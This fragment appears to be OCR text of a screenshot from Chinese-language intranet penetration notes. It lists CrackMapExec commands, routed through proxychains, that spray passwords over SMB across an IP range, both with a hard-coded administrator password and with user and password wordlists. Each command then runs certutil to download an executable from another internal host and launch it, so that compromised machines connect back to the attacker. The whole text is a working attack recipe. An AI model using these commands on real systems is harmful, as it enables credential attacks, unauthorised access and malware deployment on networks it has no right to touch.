 93 密码喷射域登录命令执行上线：
94 proxychains python cme smb 192.168.3.21-32 -u administrator -p
'admin!@#45' -x 'cmd.exe /c certutil -urlcache -split -f
http://192.168.3.31/4455.exe c:/4455.exe & c:/4455.exe'
95
96 密码喷射本地&域登录命令执行全自动上线：
97 proxychains python cme smb 192.168.3.21-32 -u user.txt -p pass.txt
-x 'cmd.exe /c certutil -urlcache -split -f
http://192.168.3.31/4455.exe c:/4455.exe & c:/4455.exe'
98 proxychains python cme smb 192.168.3.21-32 -u administrator -p
pass.txt -x 'cmd.exe /c certutil -urlcache -split -f
http://192.168.3.31/4455.exe c:/4455.exe & c:/4455.exe' --local-
auth